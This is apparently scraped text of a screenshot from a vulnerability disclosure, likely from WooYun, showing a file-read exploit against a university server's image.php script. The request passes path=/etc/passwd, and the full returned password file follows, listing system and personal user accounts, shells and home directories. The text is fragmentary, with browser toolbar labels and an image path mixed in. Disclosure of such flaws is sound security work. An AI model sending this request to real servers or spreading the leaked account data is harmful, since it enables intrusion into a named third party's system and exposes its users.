 Load URL
photo.uestc.edu.cn/image.php?path=/etc/passwd
-
Split URL
+
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false whoopsie:x:103:106::/nonexistent:/bin/false landscape:x:104:109::/var
/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin linkun:x:1000:1000:linkun,,,:/home/linkun:/bin/bash mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
SpecialTopic:x:1001:1001::/home/SpecialTopic:/bin/sh Pandada8:x:1002:1002::/home/Pandada8:/usr/bin/fish postgres:x:107:115:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mongodb:x:108:65534::/home/mongodb:/bin/false lazycat:x:1003:1003:Lazy Cat,,,:/home/lazycat:/bin/bash redis:x:109:117:redis server,,,:/var/lib/redis:/bin/false
www.wooyun.org